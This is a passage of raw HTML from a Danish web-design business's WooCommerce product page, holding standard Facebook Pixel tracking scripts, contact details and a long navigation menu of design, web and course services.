            if (typeof(jwp6AddLoadEvent) == 'undefined') {
                function jwp6AddLoadEvent(func) {
                    var oldonload = window.onload;
                    if (typeof window.onload != 'function') {
                        window.onload = func;
                    } else {
                        window.onload = function() {
                            if (oldonload) {
                                oldonload();
                            }
                            func();
                        }
                    }
                }
            }
            </script>

            	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '2470901099717772', {}, {
    "agent": "woocommerce-7.5.0-3.2.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.5.0",
    "pluginVersion": "3.2.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '566151441101016');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=566151441101016&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
</head>


<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-16518 wp-theme-scalia theme-scalia woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
			<div id="top-area" class="top-area top-area-style-2">
			<div class="container">
				<div class="top-area-items clearfix">
											<div class="top-area-socials">	<div class="socials">
														<div class="socials-item facebook"><a href="https://www.facebook.com/WolfdesignWeb/" target="_blank" title="facebook">facebook</a></div>
																												</div>
</div>
																							<div class="top-area-contacts"><div class="sc-contacts"><div class="sc-contacts-item sc-contacts-address">Ringgade 38, 6500 Vojens</div><div class="sc-contacts-item sc-contacts-phone"> +45 22184029</div><div class="sc-contacts-item sc-contacts-email"> <a href="mailto:kontakt@wolfdesign.dk">kontakt@wolfdesign.dk</a></div></div></div>
																			<div class="top-area-search"><form role="search" method="get" id="top-area-searchform" class="searchform" action="https://wolfdesign.dk/">
	<div>
		<input type="text" value="" name="s" id="top-area-s" />
		<button type="submit" id="top-area-searchsubmit" value="Search"></button>
	</div>
</form>
</div>
															</div>
			</div>
		</div>
	
	<header id="site-header" class="site-header animated-header" role="banner">

		<div class="container">
			<div class="header-main logo-position-left">
								<div class="site-title">
					<div class="site-logo">
						<a href="https://wolfdesign.dk/" rel="home">
															<span class="logo logo-1x"><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web-229px.png" class="default" alt=""><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web-229px.png" class="small" alt=""></span>
																	<span class="logo logo-2x"><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web.png" class="default" alt=""><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web-229px.png" class="small" alt=""></span>
																									<span class="logo logo-3x"><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web-229px.png" class="default" alt=""><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web.png" class="small" alt=""></span>
																					</a>
					</div>
				</div>
								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
					<button class="menu-toggle dl-trigger">Primary Menu</button>
					<ul id="primary-menu" class="nav-menu dl-menu styled no-responsive"><li id="menu-item-11012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11012 megamenu-enable megamenu-first-element"><a href="https://wolfdesign.dk/jeg-tilbyder/">Jeg tilbyder</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="4"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-jeg-tilbyder-1.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:100px; ">
	<li id="menu-item-11196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11196 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/grafiske-produkter/">Grafiske produkter</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11197"><a href="https://wolfdesign.dk/faa-lavet-dit-logo/">Få lavet dit logo</a></li>
		<li id="menu-item-11195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11195"><a href="https://wolfdesign.dk/visitkort/">Visitkort</a></li>
		<li id="menu-item-11193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11193"><a href="https://wolfdesign.dk/brevpapir/">Brevpapir</a></li>
		<li id="menu-item-11194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11194"><a href="https://wolfdesign.dk/flyers-folder-og-magasiner/">Flyers, folder og magasiner</a></li>
		<li id="menu-item-11189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11189"><a href="https://wolfdesign.dk/kort/">Kort</a></li>
		<li id="menu-item-11190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11190"><a href="https://wolfdesign.dk/pr-produkter/">PR produkter</a></li>
		<li id="menu-item-11191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11191"><a href="https://wolfdesign.dk/opsaetning-af-boeger/">Opsætning af bøger</a></li>
		<li id="menu-item-11192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11192"><a href="https://wolfdesign.dk/grafiske-produktpakker/">Grafiske produktpakker</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-11248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11248"><a href="https://wolfdesign.dk/logo-visitkort-og-brevpapir-pakkeloesning/">Logo, visitkort og brevpapir pakkeløsning</a></li>
			<li id="menu-item-11247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11247"><a href="https://wolfdesign.dk/logo-visitkort-og-og-brevpapir-til-flere-medarbejdere/">Logo, visitkort og og brevpapir til flere medarbejdere</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11209" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/grafiske-produkter-til-web/">Grafiske produkter til web</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11207"><a href="https://wolfdesign.dk/banner-til-hjemmesider-og-webshops/">Banner til hjemmesider og webshops</a></li>
		<li id="menu-item-11208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11208"><a href="https://wolfdesign.dk/banner-og-billeder-til-sociale-medier/">Banner og billeder til sociale medier</a></li>
		<li id="menu-item-11206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11206"><a href="https://wolfdesign.dk/knapper/">Knapper</a></li>
	</ul>
</li>
	<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10996" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/">Hjemmesider og webshops</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10997"><a href="https://wolfdesign.dk/standart-hjemmeside/">Standard hjemmeside</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-11813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11813"><a href="https://wolfdesign.dk/standart-hjemmeside/online-visitkort-hjemmeside/">Online visitkort hjemmeside</a></li>
			<li id="menu-item-11814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11814"><a href="https://wolfdesign.dk/standart-hjemmeside/almindelig-hjemmeside/">Almindelig hjemmeside</a></li>
			<li id="menu-item-11812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11812"><a href="https://wolfdesign.dk/standart-hjemmeside/stor-hjemmeside/">Stor hjemmeside</a></li>
			<li id="menu-item-11811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11811"><a href="https://wolfdesign.dk/standart-hjemmeside/mega-hjemmeside/">Mega hjemmeside</a></li>
		</ul>
</li>
		<li id="menu-item-10998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10998"><a href="https://wolfdesign.dk/webshop/">Webshop</a></li>
		<li id="menu-item-12490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12490"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/blogger/">Blogger</a></li>
		<li id="menu-item-11000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11000"><a href="https://wolfdesign.dk/undervisning/">Undervisning</a></li>
		<li id="menu-item-11001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11001"><a href="https://wolfdesign.dk/vedligeholdelses-aftale/">Vedligholdelsesaftale</a></li>
		<li id="menu-item-11543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11543"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/seo-aftaler-og-vedligehold/">SEO aftaler og vedligehold</a></li>
		<li id="menu-item-11852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11852"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/fulde-vedligeholdelses-pakker/">Fulde vedligeholdelses pakker</a></li>
		<li id="menu-item-11002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11002"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/nuvaerende-kunder/">Nuværende kunder</a></li>
	</ul>
</li>
	<li id="menu-item-10974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10974" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/fotografering-og-billeder/">Fotografering og billeder</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983"><a href="https://wolfdesign.dk/produktfotografering/">Produktfotografering</a></li>
		<li id="menu-item-10990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10990"><a href="https://wolfdesign.dk/virksomhedsfotografering/">Virksomhedsfotografering</a></li>
		<li id="menu-item-10975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10975"><a href="https://wolfdesign.dk/faa-fotograferet-dit-dyr-i-dit-hjem/">Få fotograferet dit dyr i dit hjem</a></li>
		<li id="menu-item-10982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10982"><a href="https://wolfdesign.dk/naturfotografering/">Naturfotografering</a></li>
		<li id="menu-item-10984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10984"><a href="https://wolfdesign.dk/redigering-af-dine-virksomhedsbilleder/">Redigering af dine virksomhedsbilleder</a></li>
		<li id="menu-item-16643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16643"><a href="https://wolfdesign.dk/redigering-af-private-billeder/">Redigering af private billeder</a></li>
		<li id="menu-item-11442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11442"><a href="https://wolfdesign.dk/redigering-og-restaurering-af-billeder/">Redigering og restaurering af billeder</a></li>
	</ul>
</li>
	<li class="megamenu-new-row"></li><li id="menu-item-11003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11003 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/illustrationer/">Illustrationer</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11004"><a href="https://wolfdesign.dk/logo-16/">Logoer</a></li>
		<li id="menu-item-11006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11006"><a href="https://wolfdesign.dk/faa-tegnet-dit-dyr/">Få tegnet dit dyr</a></li>
		<li id="menu-item-11005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11005"><a href="https://wolfdesign.dk/faa-tegnet-et-smykkedesign/">Få tegnet et smykkedesign</a></li>
		<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://wolfdesign.dk/galleri/">Galleri</a></li>
	</ul>
</li>
	<li id="menu-item-15858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15858" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/online-markedsfoering/">Online markedsføring</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15863"><a href="https://wolfdesign.dk/lad-mig-klare-din-online-markedsfoering/">Lad mig klare din online markedsføring</a></li>
		<li id="menu-item-15860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15860"><a href="https://wolfdesign.dk/markedsfoeringsplan/">Markedsføringsplan</a></li>
		<li id="menu-item-11542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11542"><a href="https://wolfdesign.dk/sociale-medier-aftaler/">Sociale medier aftaler</a></li>
	</ul>
</li>
	<li id="menu-item-10971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10971" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/cms-system/">CMS system</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://wolfdesign.dk/cms-system-hjaelp-til-din-webshop/">CMS system – Hjælp til din webshop</a></li>
		<li id="menu-item-10973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10973"><a href="https://wolfdesign.dk/cms-wordpress-hjaelp-til-din-hjemmeside/">CMS WordPress – Hjælp til din hjemmeside</a></li>
		<li id="menu-item-11546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11546"><a href="https://wolfdesign.dk/oversaettelse-af-engelske-templates/">Oversættelse af engelske templates</a></li>
	</ul>
</li>
	<li id="menu-item-15857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15857" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/ekstra-service/">Ekstra service</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15859"><a href="https://wolfdesign.dk/afbetalings-aftale/">Afbetalingsaftale</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10961 megamenu-enable megamenu-first-element"><a href="https://wolfdesign.dk/undervisning/">Undervisning</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="3"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-undervisning-1.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:100px; ">
	<li id="menu-item-10966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10966 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/grafiske-programmer/">Grafiske programmer</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10952"><a href="https://wolfdesign.dk/photoshop/">Photoshop</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-10967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10967"><a href="https://wolfdesign.dk/hjaelp-til-dem-der-allerede-kan-lidt-i-photoshop-3-timer/">Hjælp til dem der allerede kan lidt i Photoshop – 3 timer</a></li>
			<li id="menu-item-10965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10965"><a href="https://wolfdesign.dk/billedoptimering-til-hjemmesider-3-timer/">Billedoptimering til hjemmesider – 3 timer</a></li>
			<li id="menu-item-10962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10962"><a href="https://wolfdesign.dk/banner-produktion-til-hjemmesider-og-facebook-1-dag/">Banner produktion til hjemmesider og facebook – 1 dag</a></li>
			<li id="menu-item-10954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10954"><a href="https://wolfdesign.dk/redigering-af-produktbilleder-1-dag/">Redigering af produktbilleder – 1 dag</a></li>
			<li id="menu-item-10953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10953"><a href="https://wolfdesign.dk/photoshop-til-web-kursus-3-dage/">Photoshop til web 3 dage</a></li>
			<li id="menu-item-10960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10960"><a href="https://wolfdesign.dk/skoenhedskursus/">Skønhedskursus 3 dage</a></li>
			<li id="menu-item-10985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10985"><a href="https://wolfdesign.dk/redigering-og-restaurering-af-billeder-3-dage/">Redigering og restaurering af billeder 3 dage</a></li>
			<li id="menu-item-10963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10963"><a href="https://wolfdesign.dk/begynder-photoshop-kursus-3-dage/">Begynder photoshop 3 dage</a></li>
			<li id="menu-item-10964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10964"><a href="https://wolfdesign.dk/begynder-photoshop-kursus-5-dage/">Begynder photoshop 5 dage</a></li>
			<li id="menu-item-10977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10977"><a href="https://wolfdesign.dk/individuel-undervisning-i-photoshop/">Individuel undervisning i Photoshop</a></li>
		</ul>
</li>
		<li id="menu-item-10968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10968"><a href="https://wolfdesign.dk/illustrator/">Illustrator</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-16258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16258"><a href="https://wolfdesign.dk/illustrator/hjaelp-til-dem-der-allerede-kan-lidt-i-illustrator-3-timer/">Hjælp til dem der allerede kan lidt i Illustrator – 3 timer</a></li>
			<li id="menu-item-10969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10969"><a href="https://wolfdesign.dk/illustrator-begynder-kursus-3-dage/">Illustrator begynder 3 dage</a></li>
			<li id="menu-item-10970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10970"><a href="https://wolfdesign.dk/illustrator-begynder-kursus-5-dage/">Illustrator begynder 5 dage</a></li>
			<li id="menu-item-10976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10976"><a href="https://wolfdesign.dk/individuel-undervisning-i-illustrator/">Individuel undervisning i Illustrator</a></li>
		</ul>
</li>
		<li id="menu-item-10945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10945"><a href="https://wolfdesign.dk/indesign/">Indesign</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-10946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10946"><a href="https://wolfdesign.dk/indesign-til-fysiske-medier-3-dage/">Indesign til fysiske medier 3 dage</a></li>
			<li id="menu-item-10947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10947"><a href="https://wolfdesign.dk/indesign-til-web-kursus-3-dage/">Indesign til web kursus 3 dage</a></li>
			<li id="menu-item-10948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://wolfdesign.dk/individuel-undervisning-i-indesign/">Individuel undervisning i InDesign</a></li>
		</ul>
</li>
		<li id="menu-item-10949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10949"><a href="https://wolfdesign.dk/pakkeloesning/">Pakkeløsning</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-10950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10950"><a href="https://wolfdesign.dk/pakkeloesning-photoshop-illustrator-3-uger/">Pakkeløsning Photoshop/Illustrator 3 uger</a></li>
			<li id="menu-item-10951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10951"><a href="https://wolfdesign.dk/pakkeloesning-photoshop-illustrator-indesign-4-uger/">Pakkeløsning Photoshop/Illustrator/InDesign 4 uger</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10989" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/undervisning-i-web/">Undervisning i web</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10979"><a href="https://wolfdesign.dk/jeg-vil-gerne-have-en-hjemmeside-hvordan-goer-jeg/">Jeg vil gerne have en hjemmeside – hvordan gør jeg ?</a></li>
		<li id="menu-item-11550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11550"><a href="https://wolfdesign.dk/hvad-skal-du-vide-inden-du-laver-en-webshop/">Hvad skal du vide inden du laver en webshop</a></li>
		<li id="menu-item-10987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10987"><a href="https://wolfdesign.dk/start-up-wordpress-hjemmeside/">Start up – WordPress hjemmeside</a></li>
		<li id="menu-item-10988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10988"><a href="https://wolfdesign.dk/start-up-wordpress-webshop/">Start up – WordPress webshop</a></li>
	</ul>
</li>
	<li id="menu-item-11167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11167" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/design-og-kommunikation-online/">Design og kommunikation online</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11168"><a href="https://wolfdesign.dk/hjemmeside-design/">Hjemmeside design</a></li>
		<li id="menu-item-10991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10991"><a href="https://wolfdesign.dk/webkommunikation/">Webkommunikation</a></li>
		<li id="menu-item-11517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11517"><a href="https://wolfdesign.dk/eye-tracking-hvordan-virker-det/">Eye tracking – Hvordan virker det ?</a></li>
		<li id="menu-item-11015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11015"><a href="https://wolfdesign.dk/cro/">CRO</a></li>
	</ul>
</li>
	<li class="megamenu-new-row"></li><li id="menu-item-10955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10955 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/seo/">SEO</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10978"><a href="https://wolfdesign.dk/introduktion-til-seo/">Introduktion til SEO</a></li>
		<li id="menu-item-10956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10956"><a href="https://wolfdesign.dk/seo-for-almindelige-hjemmesider/">SEO for almindelige hjemmesider</a></li>
		<li id="menu-item-10957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10957"><a href="https://wolfdesign.dk/seo-for-webshopejere/">SEO for webshopejere</a></li>
		<li id="menu-item-10958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10958"><a href="https://wolfdesign.dk/seo-kursus-teori-og-praktisk-med-din-egen-hjemmeside/">SEO kursus teori og praktik med din egen hjemmeside</a></li>
		<li id="menu-item-10959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10959"><a href="https://wolfdesign.dk/seo-kursus-teori-og-praktik-med-en-fiktiv-hjemmeside/">SEO kursus teori og praktik med en fiktiv hjemmeside</a></li>
	</ul>
</li>
	<li id="menu-item-11062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11062" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/markedsfoering/">Markedsføring</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10981"><a href="https://wolfdesign.dk/markedsfoering-af-din-hjemmeside/">Markedsføring af din hjemmeside</a></li>
		<li id="menu-item-11519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11519"><a href="https://wolfdesign.dk/markedsfoeringsplan/">Markedsføringsplan</a></li>
		<li id="menu-item-11014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11014"><a href="https://wolfdesign.dk/google-2/">Google</a></li>
		<li id="menu-item-11518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11518"><a href="https://wolfdesign.dk/google-analytics/">Google analytics</a></li>
		<li id="menu-item-10986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10986"><a href="https://wolfdesign.dk/sociale-medier-2/">Sociale medier</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-10993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10993"><a href="https://wolfdesign.dk/hjaelp-til-facebook-virksomheder/">Hjælp til Facebook – Virksomheder</a></li>
			<li id="menu-item-10994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10994"><a href="https://wolfdesign.dk/hjaelp-til-instagram-virksomheder/">Hjælp til Instagram – Virksomheder</a></li>
			<li id="menu-item-10995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10995"><a href="https://wolfdesign.dk/hjaelp-til-youtube-virksomheder/">Hjælp til Youtube – Virksomheder</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11260 megamenu-enable megamenu-first-element"><a href="https://wolfdesign.dk/coaching-og-hjaelp/">Coaching og hjælp</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="3"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-coaching.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:100px; ">
	<li id="menu-item-11584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11584 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/coaching-til-virksomheder/">Coaching til virksomheder</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11624"><a href="https://wolfdesign.dk/coaching-til-virksomheder/virksomhedsudvikling/">Virksomhedsudvikling</a></li>
		<li id="menu-item-11625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11625"><a href="https://wolfdesign.dk/coaching-til-virksomheder/kundehaandtering/">Kundehåndtering</a></li>
		<li id="menu-item-11623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11623"><a href="https://wolfdesign.dk/coaching-til-virksomheder/dig-som-virksomhedsejer/">Dig som virksomhedsejer</a></li>
	</ul>
</li>
	<li id="menu-item-11586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11586" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/hjaelp-med-wordpress/">Hjælp med WordPress</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11590"><a href="https://wolfdesign.dk/jeg-vil-gerne-have-en-hjemmeside-hvordan-goer-jeg/">Jeg vil gerne have en hjemmeside – hvordan gør jeg ?</a></li>
		<li id="menu-item-11589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11589"><a href="https://wolfdesign.dk/hvad-skal-du-vide-inden-du-laver-en-webshop/">Hvad skal du vide inden du laver en webshop</a></li>
		<li id="menu-item-11588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11588"><a href="https://wolfdesign.dk/cms-wordpress-hjaelp-til-din-hjemmeside/">CMS WordPress – Hjælp til din hjemmeside</a></li>
		<li id="menu-item-11587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11587"><a href="https://wolfdesign.dk/cms-system-hjaelp-til-din-webshop/">CMS system – Hjælp til din webshop</a></li>
	</ul>
</li>
